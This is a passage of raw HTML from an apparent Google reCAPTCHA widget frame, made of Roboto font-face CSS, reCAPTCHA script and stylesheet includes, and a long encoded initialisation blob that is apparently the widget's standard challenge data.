U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ljJZzYXCYhw5oERqShAavQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ljJZzYXCYhw5oERqShAavQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ljJZzYXCYhw5oERqShAavQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpDClcKeczU+wpzCkADDgHQ8w7nCicK+woM7BsKHw4diI8KewqMlMMKbwrDCk8KWaMO0KsKuw5fCjX/Dm8KDw7oPXcOPOsKSbMOcw7nCnsOTCcOiTxjDvjQAw5RBw7LDm8OBJcOoLsOZJsOaHksYVS7CnQbCi8K8LS5Ow6M/w4fDhW1XKwLCvzFodsOmP8Olw5nDqMOlwo3CpADCtWrDmm9aw5nCpgvChMOswo3DuT/Dq8K1wpNyw6d/w58Qw7Q6CCXCrBfDh1Mjw5HCtDBCC8O4wqsgwp5WGMKbw6zCmMOIPsK9wo3DuA3CmgXCpjbDlsKfESUuwodLWXI6woTDonouMhvCk8KJK8KXNWzDlsOER8OVQsKmQ1DDvCXCrMOad0smUcOAc8KRwr/DoX/Ds1g3wqrDhMO/bcOhw53CpWPDicODw4HDvsKALsO/wpHDoRRtw6pyI8Knw5nDmXdjY23DiAlnw6/CjsKDfMO1w5zDo8KqCMK0w4lLTMOhU8KAIcK7NkYgwplUwqF+woRhwpnDhmR0wpxRQUTChEwzworDoMOUGTIPf3F7WSLDhMO0wrPDoj5Mw6kgHzBzAnBHwqM9W1MCIU0ECk/ChBJ5w6nDpwvCncKrw53Cr2x7LnECwpDDiF7CnsOrw6Zyw7xdw7XDrMKgwoMvbhLCh8K3woEPwoRnwqnCmcKGw4rDuW9XewVaw6xVJUohVB3DpcKuwrtMW3dGdmM/wq3Cok7Dt2zDkyDCuC/DiMKdXjoww7HDug1iw6/Ci8OIMh/Dm8OHVsKbwpJnZMKiw7RFECTDsH7Dq0bDlEp/wqNhw7cGX8Kxw6k2wqpBIiJIw7XCpjvDkkU/[base64]/DgVfCgcK3eFAvGAbDiMKtF8OIwozDh8KSZDzCpwXDsX1Ww7LChsONw7YXwrPCrX7Dq3LDliVZR0MME8KeaMOfVsOnw4oewrEJDBrDrGcHw5dvB2TDoMO9wpR3VsK3wocUSVtGwqV/w4Y6QsOpOj3DrlQfTcOhBQg6RMKAwrA5w7PDusOwbTPDlSbDlzrCrsOkOS3CmsOcw6PDklvChsOBwrDDvw9mw5zCm8OzOUZ9wqMEw5M3NSfDlGR5FMO3wpo/wrTDkxtXwr1tY8KQQMKOwoDCo8K0wpLCnEUEwoJfwpnCvsO2w43DkT7DtsOoOsKAwo7ChHVvC0MYIFfCt8KXwqxDw7twwpMWCcKFB8KGwq3CuVHClBlVwq5jI1fDkcK8wrVuXWxMCcKVwr4Hf8O8YHZew6APwo58WBXCssO5w7fCgcO6Gylyw4XDosKDwr/[base64]/DlkTCvsOSw4/CosK4U8OCw7jDr8K2wq/DiF1GwoMrLMOKwqlLw7Fhw7bDqMKiNmnClgnChQwLw4c6HcKTw4jDgMK2I8K4w6PCgMK/wq1XPhfCk8K3wpHCt8KJZ0DDpkUuwpvDoCoBw5rCiGrCnUZYeQQjdMOJGHN7XFDDgVnCrsOkwozCjsOWF23CmUrCojE2XybCpsOkw7J9w79bwqozwoBrbATCqCHDl8OCc8OTP8K/[base64]/DscOPMMOOwoh1wqF2w4MPPsKNTnF8wpxcw7smO8KYw7jDo0MoRcKhagZJwr3Dr8OswqQzw40Rw5kZwpvDgMKKScO0MsO8wrV3wqHCqV3CncObTF9yS8K8EsKHUl16BGHDhsOmbcK/[base64]/Dq8KMwpHDoVkaF8KCwo/Do8Olw6Y9HBwKM8OawpjDu0dCw4hJwqPDlHUjwovDpU7CoMKJw6jDl8OMwrzClsKcTMOWZ8KHXMObw5xDwo8zw4law5vDisOuw4U1JsKNfTHDoD/CqEbCqcKuwqfDuSrCpsKzWm4sQgzClQrDpsOOL8KTR0bCm8KwM3MuV8KKe0PCosKwMMOBw4leYWwWw7jDrsKuw6PCpS4Ywr/[base64]/wrwPwpXCohNqPMKOw4LCuyNiwrfCocOXNjBBwqRYwrDCscKKwrtBIcKxwpYgwqfDo8O6FcKGP8Ofw48THDrCnMOqwpVELBvChUnDsDoMw6rCgE92wq3CrsO0KcKpJjgDwqrDjMKxB2vCvsK5ZUfDq1PDshDDiyE0csKNHsKTasO/w495w5VPwr7DqcK5woTCkx/DkMOnwpgXw7fDiEzChk1OMTchGz/[base64]/E8KIwrgSwrl1w7zChG5QL8Oywpoow7QZw4HCgMOXwoDCi8OEYsKYUisnw5JkbsOkw7PDsDrCsMKPw4PCgsK5E1zDjUXCi8O1XMKBKQgfKRJKw4jDrMO/wqA3w5RAw55yw7xUAWVZBUkBw6nCpW9gKcOqwrnDusKVdTnDssKRV1QIwpR6IsObwrDDhcOjw655EGEdwqQuesKrLzvDjMK5wq8ow4rDnsOFQcK9NsOHOMODMMKuw7zDpcOgwo3DgjTCkMO/TsOOw6Z9K1nDhijCicOSw6vCj8KHw7HDj0jCucOrwocHSsKnJcK3aX83w5EDw4cHTE41FsO5dBXDmzXCiMOZSSDCjxzCkUpfE8OWwo3CrsOFw6hvw6EWw4haTsOpdsKyEMKnwqcGUcKxwroLHSnCn8KBasKlw6/[base64]/CnynDi8Kaw6tbwoxdwrvChjlWGcOdPhBhw6/Cn1HDv8Ofw4lPwoDCisOHDmMGSMOswo3CpcK3EMO9w5Vlw54lw7dpKsOkw4HCnMOVw4bCssKqwqYgIMOEHUPCtA5EwrFlw6RnI8KiESN3PhLCtsKba1tVWk9Qwrc7wq7CjRXCsUhowowuE8OQGcOywr9sXMKCE1sfwqPCusKBbMO3wovCv2Z8P8OMw6/DlcK0enXDmsO4BsKDw4PDvMOye8OqRMOcw5nDtG8kwpEtwo3DjEl/fMKnbjlsw4HClCzCrcO4JsOlYcO8w4/ChcOjRMKwwpbDs8Opwoh+a0wPwqHCl8KLw6tsSsKFccKfwr0BZcKdwpN/w4jCnMOkUcO9w7XDnsK9I1jDphzDucKCw4TClcKzZ3c6N8KHWMK6w7UiwpY1VmYUK2l5wrrCk33Cg8KLRynDslPCq20ze3vDvgxFC8KHasOcHmDCr1LDv8K8wpZawr0MJhHCtsK1wpdDA2DChCDDnVxCEsOHw7XDmyxBw5nCm8OgMF8rw6/[base64]/DjzxUN8OVXTZSw77DocO/wobDtcKywoDCuMKvw7YxK8K9wpB1worCqMKNOh8jw5rDmMK/w77CocKgb8OTw6UOCkt6w5o/[base64]/[base64]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[base64]/[base64]/w7d/w5J/KgIVw7nDqsKzZ8O1fMK/w593wprDgUPDoMK9ABTDnxjCpsOUw6J0IRjDjUtcwogkw4cSLmnDgsOpw4JhA1HCgsKdExvDmFFNwpzCuTzCtFfDvxkiwofDuUjCvytfEjtZwpjDlgnCoMK/TwpQRMODKFjCh8ONwrbDsQzCi8KGQ0V6w4BqwrV+fSnCoi/DvcOtw4B+w6vDjj/DsQZfwp/DsARfPjsiwpgNwq/DqcONw4Nww4ZkT8OOd2M2LAhmRFzCmcKNw4Y2wqI6w4TDmMOGEMKuLMKUUV/CuzLDoMOpcV4dNUQNw7x6Rj3DpMOITMOswqvDq0/Cu8K9wrXDt8KVwrrCrCjDn8KkcFLCnsKdwoHDjcK6w5LDicO7Iy/CqnPDicOWw6XClsOTBcK4w4XDqgA6EgA+esOkclFSQ8OyP8OVNEZTwr7DsMO/YMKhR1wywrLDgkkCwqEcH8O2wqrCvHBrw418F8Kzw5HCtMOZw57CrsONEMKafUlSKQvCpcO2w6g+wpFyaH8Hw6bDjkDDuMOrwo3Ck8Orwr/DmcOLwp8Uf8KjVRnCkWTDgsOcw4JOOsKlL2LCmS7DosO/woLDlcKfdzjCk8KTOxXCuG0BB8KTwrXDjcKSwokGF1kIYVHCs8Ofw5YwTcKgKlfDu8O4S3zCssKqw7R2dcOaOMKCTsOdOcK/[base64]/CnRvDr2sEw7DDusKDw4IZw5pSZA7CgcKew7bDjcOcGMObHMO1w51MwpIYWQXCiMKlwpnCjWo2TnHCrMOEVMKzw5BewqHCoxBxE8OaJMOpQknCpmYRCyXDhmPDp8OhwrUBbsK/cMK6w514O8KeOsO5w6XDriTCh8O/w5J2QMKwcmo7BsOtwrrCisOtw5PDgFtKw684wqPChSJdFBRZwpLCvx/[base64]/B23CiMKlPho+ASXCih7DusKMw5TCmcOPw4/[base64]/DhsKUwovClcKIw5HDgsKbw41Ww5jDocO7Nn0/[base64]/[base64]/aXtVWsKpcMKCI8KowqzCh8O1w61dw6Nyw4PDjRMnwrvCq1jDl1nColjCkEgOw5HDp8KGFMK0wodPaTkDwrXClsO8IX3CoW9twq9Bw6pjHMOFf0AESMKpcEPClRl3wp4pwovDusOZKcKYJMOUwqtuw6/CjMKkPMKKUsKJZcKfGHx/wpLCjcKKBi/Cn2PCv8Kec1VebywrXhnDncOhG8OLw7V/PMKewplpN3zCsiPCjm3DnlDDrsO3SkzCocO0A8OQwrwvf8KDfQrCiMOVazofUMO/PS5Lw5tuYcKeZiPDrcO8wqzChD9URcKNcws4wqoVw7/Dl8OQAsO3dsOtw4piw4jDgMK3w63Dnn87G8Krwr1mwrfCt0Z1w53DunjCmsKYwoccwrPDpQzDlxlQw59oYMO0w7DCg2fDi8KkwqjDlcO7w64JF8O+w5QkCcKrDcKaDMKVw77DrSx0wrJlWEd2AWYXFG/DpcKUBz3DgcO7TMOSw7rCuTzDmsOrcRchGMOGRR05FMOFFBvDkxkLHcKQw5PCu8KZGXrDjEXDkcO3woHCv8KpU8Oow6bChhzDuMKHw4t9wpMAEBbDphM/wr9FwpZAOFhRwrvCkMO0GcOvfG/Dt00Fwr7Dq8KYw7zDoWZpw7TDmsKlTMONajptNynDg0lReMOxwprCokZ2ChtNHwvDiHnDui5SwrE+MgbCpyTDjzFoBMK8wqLCrH/DqsKdZFpmwrhhcUUfw4TDhsOgw6EBwpYJw6FkwpnDuwkNWnvCoG1wRMK9GMKVwr/DjSfCkSzDuAYbScO1wpBJNWDCjMOgwqbDmgrCm8Osw6HDr2tLUQ7DtBTDssKpwp1EwpLCtjVVw6/[base64]/DhyLDkRERV8OBwrwow4ISw4gUPcOPQ2nChcKGwoE7HcKOP8KTdGDCrsKkPwcAw4sXw67ClcOBdRfClcOuY8OlecKmZsKoS8K+NcOjwrbCtwUdwrdSZMOoGsKUw41mwop1UsO/dMKgQMOXBMKRw6BjCXvCskbDi8Otw7rDssK0WMO6w4vDt8KiwqNKJcKgccO4w7EBw6dUw5RUw7V2wp3DtcKqw73Dnx0hTMOuC8O8w6Zuwo7Du8Knw5o/[base64]/CqsKAwo5jOE5Nwq7DvxPCgcKGBkRAwp/ClsKbw4QRLXBOw73DoXrCmMKQwp8NYMKqTsKuwrPDt27DvsOww5p7wpcRXMOowoIeEMKyw4vCoMKTwrXCmHzDrcKCwrhCwpRawqE/J8Omwotrw67CnFhaX2LDosKDwoIqOToCw5PDqxPCnsKRw6AIw6LDjRfDpgEmZXrDmVvDkGQoLmLDqjHCtsKxwrfCm8Oaw6cbG8OvBsOCwpHDtj7DiAjCnDnDqETDlEPCusKuw6RjwoM2w6EuYD/Cv8OFwp3DvsO4w6rCs3LDncKxw5JhGxAWwrYpwpwdY0fCrsO7w6www6VYbw/[base64]/[base64]/[base64]/CnsKRc8OQaFjCpsOiwrhnw4QQecO3wqvDqSTCq8KJTA0XwqwvwrPCjT7CrDnCnx8+wrpsExTCoMOvwpjCt8KUVcK2woLDpT3DkjkuRhjCnUgsb1gjwofDgMO+d8KYwqkuwqrCiT3CqcOPQ0fCu8OOwoXCoUcyw49EwqzCvmXDicOPwrEewqksCxjDiSfCisKCw7A/w5/DhsKIwqHCl8KlPgY9wpPDnRJ3elTCr8KuMMO9GsO3wqJ3SMK8L8K2wq8XFFd/AgpPwo7DtXTCtHQEUMKhZnTDrsKTJEDDscKZNsO3wpBYA13Cpwt8bh3CmG9ow5RfwrHCvG4iw4FHLMKfAA0pQMO/wpctwpxqCTRKPsKsw6IpG8OuZcKlIsKrVhnCo8K+w7dqw43CjcO6w7/[base64]/CjzHDlcKeJcKkFiVaCULDv3kWwqXChMKgw6jCssOwwqXCrxPCtGvCiF7DuT7DgMKgacKFw4Rzwqs6cWElw7PCk1t3wr9zPVh+w4RgC8KXISfCoV4RwoIrfsK0EMKnwr85w4PDvMOqdMOWdcOFH1tww7LCjMKtVllKf8KQwqkqwo/CuTHDjV3DnMKAwpI+XQUBTWQzwpR6w58gwqxnw4pcL0MJMXbCrV09wphNwotswq/DkcOjwrfDpgzChsOjMx7DjmvDk8OXwrg7wqseTmHCjsKVPF9zZVg9PDLClR1iw7HDl8KECcOkd8KpSSUAw4cdwqPDjMO+wpRaPsOhwpVse8Osw7c4w5kSBhMBw43CqMOOwqvCoMKHZsKrwoojwonDj8KtwrElwp1GwrHDtwA7VTTDtsKdd8Kjw41uSMOzcMOoaC/[base64]/CscO0wq7CpUktWMKVbCbDvi5dw73CucOHZBbCuC1+w4zCgS3CogZvJXfDlRsHCSEubsKTw6fCg2rDjcKUfDkfw79YwrLCgWc4GMKdCArDkDs7w4rDrXU4d8KVw6zCpQwQQG7DqcK0bhsxZS/CuGxwwp11w51pT2FCw4M7DMO/[base64]/DiQNANMK1amEFQUbDvsKQwrPDsnFswp4tNV45AD9nw4hSChcAw51+w40+ZzZAwrPDpMKCw7rDmMKYwpE2K8OVwqLDnsK3LQfDknPChcOPB8OoUcOKw4DDp8KNdCR9Rn/CmwkgP8OGVcKBdkYJQmg2wpprwqbDjcKeSSMZPcKwwobDo8OgAsOUwpjDssKNNWLDqnZmw6xRXw1kw7xvwqHDksKJXsOlWTdzNsKRwpwiOEFxSkrDt8Oqw7cNw6bDiA7DuDE4LSRNwp5aw7PDpMO2woBuwpLClyjDs8OxMMO9wqnDj8O6c0jDih/DiMK3wrk3VlAfw6h7w71pwoTDgCXDqgkjesOVb3ANwrPCuwvDg8OiO8O9UcOvBsOjw4TCrMK9w7B6IjRxw5bDjMOTw6jDi8Kjw60uf8KgWMOfw79jw5LDtFfChMK3wpvCql/DqHRZPRbDtsKIwo4Ow63DhlrCrsOoY8ONO8KEw6fDh8OPw7VXwrnCshbCmMK1w7DCjk3CgsO6NcK/HcKzQkvCiMKqRcKsZFpXwrdzw5rDn1HCjcOHw6BXw6IbX29/w5DDqsOqwrzDj8O/wpnDjcK7wrVmwrZ1H8OTSMOxw4LDr8KJw5XDm8KiwrEhw4bDnxFwb0M7fsOTwqQsw47Cjy/DvirCuMKBwqPDpQ/Ct8KawqpWw4TDhjHDqiEdw7R4NsKeW8OHVEjDrMKHwpkcOsKKVScJbcKYwp9cw6TDilzDj8K7w5AqBnsPw6JhYUJIwr9VWcOaAEXDgsKLR2fCmcKIN8OuIwfCmF/[base64]/Dpy02w7zChRNpccOMRMKzJMO+FcKBakHDq3Efw5bChWbDpypxZsKgw5QKwrLCucOfQ8KNW0DDt8OMTMO/VcKMw5fDg8KDEChTXcO2w5fCvVDCmVYCwp0taMKwwpnCjMOEDA8cXcODw6DDllEKWMKiw7TCr0zDsMO/w5B4Jl5Ewr/Dm3PCmcOlw4ELwqXDlsK9wpHDs2ZdXmnChcKzHsKOwoXDqMKLwr44w4zCgcKzMDDDvMKjdjjCu8OOdxfCgyjCr8O8QxjCnzrDq8KOw6ZnHcOmXMKPDcKqBjzDnsOcS8OGNMOzRcKfwpHDpMK6fjd/w4vCt8OqUkvDuMOCX8O5E8O9wqc5wo5LWcKfwpPDuMOubsO+Hi3Cg0HClcOtwrU7wqRSw4hXw7DCt0TCr2XCqBHCkx3DrMO+VMORwqfCisOowo7Dm8Oewq/DkEw5MsOfeGjDuxs3w57DrmxZw6Y/PlbCpQ7Cl3/CusOfVcOaCsOicMOYcF5zBW45wpYiDcKTw4nCj1AKw58gw6LDlMKIZMKxw5R1w6rDnA/CsiQbLy7Dg1bCgx8Uw5tAw6Z0ZGTCvMO8w7rDisK2w4sNw6rDlcKIw6ICwpkNTsOyA8OyFsKhR8Oww7/[base64]/C0AeCsOsf8KpbETDmMOAOGEafTvCjx/DtcOxw4Arwp7CjsKjw6oewqY8w6jCj1/DqcKeTAfCmBvCsTQWw4vDj8ODw4dFfcO+w6vCi39hw4nCgsKqw4ISw4XCiThJbcOIGi3CiMKBZ8ONw6BnwpkAJGPCvMKfGQvDsGduwoltVsKtwqXCoAbDksKLw4dSw4fDqEc/wrUYwqzDmzPDqwHDgsKrw7DDujrDjMKXw57Cn8OIwoAAw43DiwxBcl9IwqFtJ8KgesOnKcOHwqVzVyHCo13DvgbDtsKtBFjDtMO+woTCgSc+w4nCocOzPgXCgn9UacOUfA3DvnALO3YHMsO9C0U3SGnDkk/[base64]/DpRDCgmY8T3bCocKuw7vCuih1w7zCiMKSMANhw7zDoBoXwrTCm1kmwqLCksKwbsOCw6gXw44BZ8OZBk/DrMKSScOTXgzDtCBOUEAqMQ/DthVCNU3Cs8OLUm1iw4FvwodWJHsoQcOgwpLCthDChsOVOUPCuMKsCF0uwrlww6VScMK+T8OVwpcbw5jCrMOnwocRwqBrwroyXwjCqXzCnsKrCFV7w5DDtivCnsK/[base64]/[base64]/[base64]/Dgn95wqRvw6EPRcOhQSbCjsK+Z8KVw6hxVcOXwr3CmMO2WjvCtsOZwpNMw7TDucO4UyYPC8Kjw5TDicKzwrIac1d/[base64]/DoMO2BsOWSmDDncO+FQ/DpcKFLRoWwpPCnWDDj8KHw6TChsKiwqtxw4zClMOIcSPCgk3DjDtdwrI8wrnDgzxCwpfDmRvCsjkbw7zDtDVEN8KXwo7DjBTDsh4fwp0Dw57DqcKnw4RnTk5IDcOqG8KNI8KPwqZyw7jCuMKJw7MiXCk9GcKaLisRZVs+wrXCiC/CvCJYZhEDw4zCnRp/w6TCjVlYw7nDuAXDhMKMBsKAXQ0NwozCi8OgwqfDpMOiwr/DqMO8wrDCg8KHwoLDqlnCl1wOw45Jw47Djl3CvsKhAkp1VBk0wqQEPHVBwpcCfcOJfF0LXmjCqcOCw7nDvsOrw7hjwrNTw59iVHPCllrCqMKJQiVuwoRdfMOFdcKFwp9jY8Krw44Aw7NyJ2kuw61nw78feMOCJ0zDrgDCgCQYw7vDo8OGw4XCisKew4HDiB/ClGjDm8KfSsKJw5nClsKgNsKSw5XCryZVwqoRMcKhw7ckwqpyw47CgMKkLMKmwpZ2wpYjZA3DtsOrwrrCjh4mwr7DpMKjNsO8wo0gw4PDuFnDqcKSw7DCicK3FizDqAjDlsOFw6Qaw6zDnsKZwrlSw70GEGPDiB/ClB3CkcOFO8KJw5JxKgvCs8Oqw7lRLE/Ck8KRw63DgHnCuMKHw5fCn8OVTTooT8K+UFPCrsKbw5k3CMKZw6gPwpsaw7DCl8OTMWzDq8KGanROTsKcw4QqeF9pAFvCkl/Dk283woh6wrN2JRwAPMO3woxaFCPClC/DkmQOw5YOXDfCtMK3AkrDg8KRZ0bCmcKGwqZGNF5/Rx07AzXCnsOEw6HComDCnMKHScONwog7woQOccOawp93wqrClsObG8KBwokQwpRqZ8O6JsK1wqN3JcK0O8OVwq95wottSx9od2MGTcOTwpTDmSvDtmcmVDjDisKdwr7ClcO2wqzDpMORHAUawpIPXMKCIH/DrcKnw49kw4nCscOLJMOvwqnDsCUcwrrCtMO3w7RmPRpdwovDusOhYgh7YjPDucOkwqvDpz1VIsK3wozDh8OnwpfCq8KHEQHDtWfCrMOeHMOuw5ZhcUsXShTDvFhRw6/Dl3pSWcOBwrLCq8OpfiQVwqwJwo3DmQPDvU8lw40OBMOsfhRjw6DDqEXCtTNueEDCs0l0dcKGL8OAwqTDt2Y+wodQasOLw6LClMK9L8Ozw5rCg8Kiw5drw58gDcKEwo/Dv8KPPydPXcOTVsOHI8OZwrBZW1djw4oew70ZLRUkMHPDr15pF8KNNHEaZX4gw5cDe8KWw5nChMOkATE1w7lvDMKyHMO4wpEte37ChnY/[base64]/QF3DvcKtw6giUcOJSysJwrUrwpkVwr1pw6PCiEDCtcK0Pgg+bcOudMOdUcKhT3R6wrPDmRgvw5IHRwjDjsORwro8e3Zxw4Z5wr7CjcKvBMKzDDNoRHPCgcOGZsO6a8Owb3cDO2PDlsK9C8OBw4XDkjPDvn5cZV7CoSYea3low5bDnDjDlBnDplvCnMK/wpLDmMOsOMO1IsO/[base64]/OSNGLTB4wqYywqnDp1MDa8OtDxApw5rDoMO4c8O3Z1rChcKNW8KKwpnDhMOsKB9mYVsww5DCvR0/worCscOrwoXCksOLAQjCjWo2clwHw47DlsK0fzhEwoPCpcKsfDgdRsKzFwsAw5cTwrNtA8Olwr10wq7CnkXCqcKICsKWFHoxWFszKcK2w4MbbsK4wqAawpN2VX8Yw4DDt